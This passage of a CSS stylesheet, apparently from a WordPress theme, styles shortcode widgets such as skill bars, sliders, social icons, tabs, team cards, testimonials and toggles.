line-height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count:before {
content: ' ';
width: 0;
height: 0;
position: absolute;
top: 0;
left: 0;
border-top: 1.3333em solid #fff; 
border-right: 1.6667em solid transparent;	
opacity: 0.2;
filter: alpha(opacity=20);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count {
font-weight: 300;
color:#fff;
padding: 0 10px;
font-size: 3.75em;
line-height: 1.3333em;
height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
color: #fff;
padding: 10px;
margin:0;
position: relative;
border-top: 1px solid #fff;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before {
position: absolute;
top: 0;
left: 0;
content: ' ';
background-color: #000;
z-index: 1;
width: 100%;
height: 100%;  
opacity: 0.1;			
filter: alpha(opacity=10);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info .sc_skills_label {
position:relative;
z-index:2;
}
.sc_skills_counter .sc_skills_button {
margin-top:3em;
} .sc_skills_bar .sc_skills_item {
height:1.5625em;
line-height: 1.5625emem;
background-color:#f4f7f9;
position:relative;
overflow:hidden;
}
.sc_skills_bar .sc_skills_item .sc_skills_count {
text-align:right;
width:0;
height: 1.5625emem;
color:#fff;
position:absolute;
left:0;
top:0;
bottom:0;
z-index:2;
}
.sc_skills_bar .sc_skills_info {
margin: 10px 0 5px 0;
}
.sc_skills_bar .sc_skills_info .sc_skills_label {
color: #222222;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item {
height: 30em;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
width: 100%;
height: auto;
top: auto; 
bottom: 0;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total { 
text-align: center;
font-size: 1.25em;
width: 100%;
line-height: 3em;
font-weight: 300;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_column {
text-align:center;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_columns .sc_skills_info { 
margin-top: 0;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total {
text-align: right;
padding-right: 10px;
} .sc_skills_pie.sc_skills_compact_off {
text-align: center;
display: inline-block;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
font-size: 1.125em;
}
.sc_skills_pie.sc_skills_compact_on {
overflow:hidden;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_item {
min-width:100px;
min-height:100px;
float:left;
width:50%;
} .sc_skills_arc {
overflow:hidden;
}
.sc_skills_arc .sc_skills_arc_canvas {
min-width:100px;
min-height:100px;
float:left;
width:60%;
}
.sc_skills_arc .sc_skills_legend {
width:40%;
} .sc_skills_legend {
width:50%;
float:left;
}
.sc_skills_legend_marker {
display: inline-block;
margin:0 10px 2px 0;
width:6px;
height:6px;
line-height:1.5em;
overflow:hidden;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.sc_skills_legend_title,
.sc_skills_legend_value {
color: #222222;
}
.sc_skills_legend_value {
display:inline-block;
margin-left:6px;
}
.sc_skills_legend_value:before {
content: '(';
}
.sc_skills_legend_value:after {
content: ')';
} .sc_slider {
overflow:hidden;
}
.sc_slider_height_auto {
-webkit-transition: height ease .5s;
-moz-transition: height ease .5s;
-ms-transition: height ease .5s;
-o-transition: height ease .5s;
transition: height ease .5s; 
}
.sc_slider_swiper {
position: relative;
overflow: hidden;
}
.sc_slider_swiper .slides {
overflow: hidden;
}
.sc_slider_swiper .slides .swiper-slide {
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
position: absolute;
}
.sc_slider_swiper:not(.sc_slider_height_auto) .slides .swiper-slide {
min-height:8em;
}
.sc_slider_swiper .slides .swiper-slide > img {
width: 100%;
height: auto;
} .sc_slider_controls_wrap {
color:#ffffff;
position:absolute;
left:0;
right:0;
top:50%;
padding-bottom:5px;
height:0;
}
.sc_slider_nocontrols .sc_slider_controls_wrap {
display:none !important;
}
.sc_slider_controls_wrap a {
display:block;
cursor:pointer;
width:1.25em;
height:1.25em;
line-height: 1.15em;
font-size: 1.5em;
text-align:center;
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
margin-top:-0.6em;
opacity: 0;
filter: alpha(opacity=0);
}
.sc_slider_controls_wrap .sc_slider_prev {
float:left;
margin-left: -100px;
}
.sc_slider_controls_wrap .sc_slider_next {
float:right;
margin-right: -100px;
}
.sc_slider_controls_wrap a:before {
font-family:'fontello';
}
.sc_slider_controls_wrap .sc_slider_next:before {
content:'\e836';
}
.sc_slider_controls_wrap .sc_slider_prev:before {
content:'\e837';
}
.sc_slider_swiper:hover .sc_slider_controls_wrap a,
.sc_slider_swiper + .sc_slider_controls_wrap a {
opacity: 1;
filter: alpha(opacity=1);
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
margin-left: 20px;
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
margin-right: 20px;
} .sc_slider_swiper + .sc_slider_controls_wrap a {
width:40px;
height:40px;
line-height: 40px;
font-size: 20px;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_prev {
margin-left: 15px;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_next {
margin-right: 15px;
} .sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap {
top:6px;
right: 6px;
text-align:right;
cursor:default;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0);
}
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_next,
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_prev {
display:inline-block;
float:none;
margin-left: 6px;
margin-right: 0;
} .sc_slider_nopagination .sc_slider_pagination_wrap {
display:none !important;
}
.sc_slider_swiper .sc_slider_pagination_wrap {
position: absolute;
height:12px;
margin: 0;
left: 0;
right: 0;
bottom: -12px;
text-align:center;
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
}
.sc_slider_swiper:hover .sc_slider_pagination_wrap {
bottom: 20px;
-webkit-transition: all ease .5s .5s;
-moz-transition: all ease .5s .5s;
-ms-transition: all ease .5s .5s;
-o-transition: all ease .5s .5s;
transition: all ease .5s .5s;
}
.sc_slider_swiper .sc_slider_pagination_wrap span {
display:inline-block;
vertical-align:top;
border: 2px solid #ddd;
background-color:transparent;
width:8px;
height:8px;
margin:0 8px 0 0;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
cursor:pointer;
}
.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,
.sc_slider_swiper .sc_slider_pagination_wrap span:hover {
background-color:#ddd;
} .sc_slider_pagination_area {
overflow:hidden;
position:relative;
}
.sc_slider_pagination_area .sc_slider {
float:left;
}
.sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {
width:67%;
}
.sc_slider_pagination_area .sc_slider_pagination {
float:left;
width:33%;
position:static;
padding: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sc_slider_pagination_over .sc_slider_pagination {
position:absolute;
width:40%;
left: auto;
right:-40%;
top:0;
bottom:auto;
float:none;
background-color:rgba(255,255,255, 0.8);
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
}
.sc_slider_pagination_over:hover .sc_slider_pagination {
right:0;
}
.sc_slider_pagination_over .sc_slider_pagination .post_item {
background-color:transparent !important;
}
.slider_fullwide .sc_slider_pagination_over .sc_slider_pagination,
.slider_fullscreen .sc_slider_pagination_over .sc_slider_pagination {
width: 20%;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item {
padding: 1em;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item+.post_item {
margin:0;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item.active {
background-color: rgba(0,0,0,0.1) !important;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item .post_info .post_info_item + .post_info_item:before {
content: "|";
margin:0 5px;
} .sc_slider_swiper .sc_slider_info {
max-width:80%;
min-width:50%;
max-height:100px;
padding:10px;
overflow:hidden;
position:absolute;
right:0;
bottom:0;
background-color: rgba(30,170,206, 0.8);
-webkit-transition: all ease .5s .5s;
-moz-transition: all ease .5s .5s;
-ms-transition: all ease .5s .5s;
-o-transition: all ease .5s .5s;
transition: all ease .5s .5s;
margin-bottom:0;
}
.sc_slider_pagination_area .sc_slider .sc_slider_info { max-width:100%;
}
.sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.sc_slider_swiper:hover .sc_slider_info:hover,
.sc_slider_swiper .sc_slider_info:hover {
margin-bottom:0 !important;
}
.sc_slider_pagination_over:hover .sc_slider_info,
.sc_slider_swiper:hover .sc_slider_info {
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
margin-bottom:-130px !important;
}
.sc_slider_swiper .slides .swiper-slide .sc_slider_info a {
display:inline;
min-height:0;
color:#ffffff;
}
.sc_slider_swiper .slides .swiper-slide .sc_slider_info a:hover {
color:#cccccc;
}
.sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
margin:0;
padding:0;
text-transform:uppercase;
font-size:20px;
line-height:24px;
margin:0 0 4px;
}
.sc_slider_swiper .sc_slider_info .sc_slider_reviews {
margin:0 0 4px;
}
.sc_slider_swiper .sc_slider_info .sc_slider_reviews.after_category {
display:inline-block;
position: relative;
margin:0 0 0 2px;
top: 0;
}
.sc_slider_reviews.post_rating .reviews_stars_bg,
.sc_slider_reviews.post_rating .reviews_stars_hover,
.sc_slider_reviews.post_rating .reviews_value {
color: #ffffff !important;
}
.sc_slider_swiper .sc_slider_info .sc_slider_descr {
color:#ffffff;
line-height:16px;
}
.sc_slider_swiper .sc_slider_info .sc_slider_category {
display:inline-block;
vertical-align:top;
text-transform:uppercase;
position:relative;  height: 24px;
line-height:24px;
padding:0 30px 0 0;
text-align:left;
overflow:hidden;
}
.sc_slider_pagination_area .sc_slider .sc_slider_info .sc_slider_category {
min-width:0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info,
.slider_main .sc_slider_swiper .sc_slider_info {
max-width:50%;
min-width:40%;
padding:30px;
max-height:150px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info,
.slider_main .sc_slider_swiper:hover .sc_slider_info {
margin-bottom:-180px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_fullscreen .sc_slider_swiper .sc_slider_info:hover,
.slider_main .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_main .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_main .sc_slider_swiper .sc_slider_info:hover {
margin-bottom:0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_category,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_category {
font-size:14px;
font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_subtitle,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
font-size:21px;
line-height:28px;
font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_descr,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_descr {
font-size:13px;
line-height:18px;
font-weight:300;
} .sc_socials {
overflow:hidden;
display:inline-block;
margin-right:-1.25em;
}
.sc_socials .sc_socials_item {
display:inline-block;
margin: 0 1.25em 0.5em 0;
outline:none;
}
.sc_socials a {
display:inline-block;
outline:none;
}
.sc_socials a,
.sc_socials a .sc_socials_hover {
overflow:hidden;
width:4em;
height:4em;
line-height:4em;
overflow:hidden;
position:relative;
-webkit-border-radius: 6px; background-repeat: no-repeat;
background-position: 0 -4em;
-webkit-background-size: 4em 8em;
-moz-background-size: 4em 8em;
-o-background-size: 4em 8em;
background-size: 4em 8em;
}
.sc_socials .social_icons span {
font-size:4em;
line-height:inherit;
}
.sc_socials.sc_socials_size_tiny {
margin-right:-1em;
}
.sc_socials.sc_socials_size_tiny .sc_socials_item {
margin:0 1em 0.5em 0;
}
.sc_socials.sc_socials_size_small {
margin-right:-0.5em;
}
.sc_socials.sc_socials_size_small .sc_socials_item {
margin:0 0.5em 0.5em 0;
}
.sc_socials.sc_socials_size_medium {
margin-right:-0.625em;
}
.sc_socials.sc_socials_size_medium .sc_socials_item {
margin:0 0.625em 0.5em 0;
}
.sc_socials.sc_socials_shape_round .sc_socials_item {
margin:0 0.25em 0.25em 0;
}
.sc_socials.sc_socials_shape_round.sc_socials_size_medium .sc_socials_item {
margin:0 0.5em 0.5em 0;
}
.sc_socials.sc_socials_size_tiny a {
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
-webkit-border-radius: 2px; }
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_medium a {
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.sc_socials.sc_socials_size_small a .sc_socials_hover,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
-webkit-border-radius: 4px; }
.sc_socials.sc_socials_shape_round a {
display:block;
text-align:center;
border: 2px solid #ddd;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
-webkit-border-radius: 50%; }
.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover,
.sc_socials_shape_round.sc_socials_size_medium a .sc_socials_hover {
-webkit-border-radius: 50%; }
.sc_socials.sc_socials_size_tiny .social_icons span {
font-size:1em;
line-height:inherit;
}
.sc_socials.sc_socials_size_tiny a,
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
width:1em;
height:1em;
line-height:1em;
background-position: 0 -1em;
-webkit-background-size: 1em 2em;
-moz-background-size: 1em 2em;
-o-background-size: 1em 2em;
background-size: 1em 2em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
width:2.5em;
height:2.5em;
line-height:2.5em;
}
.sc_socials.sc_socials_size_small .social_icons span {
font-size:1.6667em;
line-height:inherit;
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_small a .sc_socials_hover {
width:2em;
height:2em;
line-height:2em;
background-position: 0 -2em;
-webkit-background-size: 2em 4em;
-moz-background-size: 2em 4em;
-o-background-size: 2em 4em;
background-size: 2em 4em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
width:4em;
height:4em;
line-height:4em;
}
.sc_socials.sc_socials_size_medium .social_icons span {
font-size:2em;
line-height:inherit;
}
.sc_socials.sc_socials_size_medium a,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
width:2.5em;
height:2.5em;
line-height:2.5em;
background-position: 0 -2.5em;
-webkit-background-size: 2.5em 5em;
-moz-background-size: 2.5em 5em;
-o-background-size: 2.5em 5em;
background-size: 2.5em 5em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_medium a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_medium a .sc_socials_hover {
width:5em;
height:5em;
line-height:5em;
}
.sc_socials a .sc_socials_hover,
.sc_socials.sc_socials_size_tiny a .sc_socials_hover,
.sc_socials.sc_socials_size_small a .sc_socials_hover,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
position: absolute;
display:block;
left:0;
top:0;
background-position: 0 0;
opacity: 0;
-moz-opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all ease .3s;
-moz-transition: all ease .3s;
-ms-transition: all ease .3s;
-o-transition: all ease .3s;
transition: all ease .3s;
}
.sc_socials a:hover .sc_socials_hover {
opacity: 1;
-moz-opacity: 1;
filter: alpha(opacity=100);
} .sc_socials.sc_socials_share .sc_socials_item {
vertical-align:top;
}
.sc_socials.sc_socials_share .share_caption {
display:inline-block;
font-size:1.5em;
line-height:1.6667em;
color: #222222;
margin-right:0.6em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical {
position:fixed;
left:0px;
top:16%;
z-index:9998;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item {
display:block;
margin-top:6px;
line-height:1em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_caption {
display:none;
}
.sc_socials.sc_socials_share .share_counter{
display:inline-block;
vertical-align:top;
margin-left:6px;
position:relative;
background:#fff;
color:#666;
padding:0 8px;
line-height:62px;
border: 1px solid #ddd;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.sc_socials.sc_socials_share .share_counter:before{
content:" ";
position:absolute;
z-index:1;
top:50%;
left:-4px;
width:6px;
height:6px;
border-left: 1px solid #ddd;
border-bottom: 1px solid #ddd;
background:#fff;
-webkit-transform: translateY(-50%) rotate(45deg);
-moz-transform: translateY(-50%) rotate(45deg);
transform: translateY(-50%) rotate(45deg);
}
.sc_socials.sc_socials_size_small.sc_socials_share .share_counter{
line-height:30px;
}
.sc_socials.sc_socials_size_medium.sc_socials_share .share_counter{
line-height:38px;
} .sc_table table {
width: 100%;
} .sc_tabs .sc_tabs_titles {
overflow:hidden;
margin:0;
padding:0;
}
.sc_tabs .sc_tabs_titles li {
padding:0;
list-style:none;
font-size:1.5em;
float:left;
}
.sc_tabs .sc_tabs_titles li:before {
display:none;
}
.sc_tabs .sc_tabs_titles li a {
display:block;
padding:0.5833em;
}
.sc_tabs .sc_tabs_content {
display: none;
overflow:hidden;
} .sc_tabs.sc_tabs_style_1 .sc_tabs_titles,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li {
margin-bottom: 0;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
border: 1px solid #e4e7e8;
position:relative;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after {
content: ' ';
position:absolute;
bottom:-1px;
left:0;
right:0;
height: 5px;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li+li {
margin-left: -1px;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_content {
margin-top:-1px;
padding: 1.5em;
border: 1px solid #e4e7e8;
} .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
margin:0 0 0.6667em 0;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li {
margin-left: 0.6667em;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
text-transform:uppercase;
border:2px solid #ddd;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a {
background-color: transparent !important;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
padding: 1.5em;
border: 1px solid #e4e7e8;
} .sc_team_item .sc_team_item_info .sc_team_item_title {
margin:0;
font-size:1.3333em;
}
.sc_team_item .sc_team_item_info .sc_team_item_position {
margin-top:0.5em;
color: #222222;
font-style:italic;
}
.sc_team_item .sc_team_item_info .sc_team_item_description {
margin-top:1em;
line-height:1.75em;
overflow:hidden;
}
.sc_team_item .sc_team_item_info .sc_socials {
margin-top:1.5em;
}
.sc_team_item .sc_team_item_avatar img {
width: 100%;
}
.sc_team_style_team-1.sc_slider_swiper .sc_team_item,
.sc_team_style_team-2.sc_slider_swiper .sc_team_item {
padding-right: 2em;
}
.sc_team_style_team-1 .sc_team_item_info,
.sc_team_style_team-3 .sc_team_item_info {
padding-top: 1.5em;
}
.sc_team_style_team-3 .sc_team_item_avatar,
.sc_team_style_team-4 .sc_team_item_avatar {
position:relative;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
position:absolute;
left:0;
right:0;
top:0;
bottom:0;
opacity: 0;
filter: alpha(opacity=0);
text-align:center;
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover {
opacity: 1;
filter: alpha(opacity=1);
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
overflow:hidden;
-webkit-transition: all ease .3s;
-moz-transition: all ease .3s;
-ms-transition: all ease .3s;
-o-transition: all ease .3s;
transition: all ease .3s;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
position:absolute;
left:0;
top:50%;
width:100%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
transform: translateY(-50%);
margin-top: 50px;
}
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
padding:1.5em;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
margin-top: 0;
} .sc_testimonials_wrap {
position:relative;
}
.sc_testimonials_wrap .sc_section_overlay {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width:100%;
padding:1.5em 0;
}
.sc_testimonial_item {
text-align:center;
padding: 0 5em;
}
.sc_testimonials .sc_columns .sc_testimonial_item {
padding: 0;
}
.sc_testimonial_position {
font-style:italic;
}
.sc_testimonial_content {
font-size:1.4286em;
font-weight:300;
font-style:italic;
line-height:1.5em;
}
.sc_testimonial_content p {
margin:0;
}
.sc_testimonial_content p+p {
margin-top:0.5em;
}
.sc_testimonials .sc_testimonial_avatar {
overflow:hidden;
margin:0 auto;
width:3.5em;
height:3.5em;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
} .sc_testimonials_style_testimonials-1 .sc_testimonial_content p:first-child:before,
.sc_testimonials_style_testimonials-1 .sc_testimonial_content p:last-child:after {
content: '"';
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_content {
margin-bottom:1.5em;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-1 .sc_testimonial_author {
display: inline-block;
vertical-align:middle;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar {
margin-right:0.75em;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-1 .sc_testimonial_author_position {
display:block;
text-align:left;
} .sc_testimonials_style_testimonials-2 .sc_testimonial_content p:first-child:before,
.sc_testimonials_style_testimonials-2 .sc_testimonial_content p:last-child:after {
content: '"';
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_content {
margin-bottom:1.5em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
content:'-';
display:inline-block;
margin-right:0.5em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_position {
font-style:normal;
} .sc_testimonials_style_testimonials-3 .sc_testimonial_item {
padding: 0 1em;
line-height:1.4em;
text-align:right;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content {
padding: 1em 1em 1em 3em;
background-color:#ffffff;
text-align:left;
position:relative;
margin-bottom:1em;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
content:' ';
display:block;
position:absolute;
width: 0.8em;
height: 0.8em;
right: 1em;
bottom:-0.4em;
background-color:#ffffff;
-webkit-transform:rotate(45deg);
-moz-transform:rotate(45deg);
transform:rotate(45deg);
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before {
content: '\e8b6';
font-family: 'fontello';
font-size:1.5em;
display:block;
position: absolute;
left:0.75em;
top:0.75em;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-3 .sc_testimonial_author {
display: inline-block;
vertical-align:middle;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_avatar {
margin-left: 0.75em;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
display:block;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_name {
font-size:1.2857em;
font-weight:bold;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
font-style:italic;
} .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
padding: 1.5em !important;
line-height:1.4em;
text-align:left;
background-color:#f0f0f0;
}
.sc_testimonials_style_testimonials-4.sc_slider_swiper .sc_testimonial_item {
margin-right:2em;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_content {
position:relative;
padding: 0 0 1em 2em;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before {
content: '\e8b6';
font-family: 'fontello';
font-size:1.5em;
display:block;
position: absolute;
left:0;
top:0;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-4 .sc_testimonial_author {
display: inline-block;
vertical-align:middle;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_avatar {
margin-right: 0.75em;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
display:block;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_name {
font-size:1.2857em;
font-weight:bold;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
font-style:italic;
}
.sc_testimonials_style_testimonials-4 .sc_slider_pagination_wrap {
display:none;
} .sc_title {
overflow: hidden;
position:relative;
padding-bottom:2px;
} .sc_title_underline {
padding-bottom:16px;
}
.sc_title_underline:after {
content:' ';
display:block;
position:absolute;
border-top: 1px solid #222222;
height:0;
width:8%;
min-width:2em;
left:0;
bottom:0;
}
.sc_title_underline.sc_align_center:after {
left:50%;
margin-left:-0.5em;
}
.sc_title_underline.sc_align_right:after {
right:0;
left:auto;
} .sc_title_divider { 
position:relative; 
padding-left: 5ex; 
padding-right: 5ex;
text-align:center;
}
.sc_title_divider .sc_title_divider_before,
.sc_title_divider .sc_title_divider_after {
display:block;
width:20%;
height:1px;
background-color:#222222;
position:absolute;
top: 50%;
}
.sc_title_divider .sc_title_divider_before {
left:0;
}
.sc_title_divider .sc_title_divider_after {
right:0;
} .sc_title_icon {
display:inline-block;
}
.sc_title_icon_left {
margin-right:0.5em;
}
.sc_title_icon_top {
display:block;
}
.sc_title_icon img {
width:auto;
}
.sc_title_icon_left img {
vertical-align:middle;
}
.sc_title_icon_top img {
vertical-align:baseline;
}
.sc_title_icon_small img {
height: 1em;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.sc_title_icon_medium img {
height: 2em;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.sc_title_icon_large img {
height: 3em;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
} .sc_toggles .sc_toggles_item {
margin-bottom:1.25em;
}
.sc_toggles > .sc_toggles_item .sc_toggles_content {
overflow: hidden;
display: none;
}
.sc_toggles .sc_toggles_item .sc_toggles_title {
position:relative;
overflow:hidden;
cursor:pointer;
margin:0;
-webkit-transition: all ease 0.3s;
-moz-transition: all ease 0.3s;
-ms-transition: all ease 0.3s;
-o-transition: all ease 0.3s;
transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_items_counter:after {
content:'. ';
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
position:absolute;
left:0;
top:0;
height:100%;
padding:0;
text-align:center;
overflow:hidden;
-webkit-transition: all ease 0.3s;
-moz-transition: all ease 0.3s;
-ms-transition: all ease 0.3s;
-o-transition: all ease 0.3s;
transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
position:absolute;
left:50%;
top:50%;
-webkit-transform:translateX(-50%) translateY(-50%);
-moz-transform:translateX(-50%) translateY(-50%);
transform:translateX(-50%) translateY(-50%);
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
padding:1.5em 1.8em;
} .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
border:1px solid #e4e7e8;
padding:0.5em 0.5em 0.5em 3em;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
width:2.3333em;
background-color:#e4e7e8;
color: #ffffff;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
margin-top:-2.3333em;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
margin-top:0;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
margin-top:2.3333em;
} .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title {
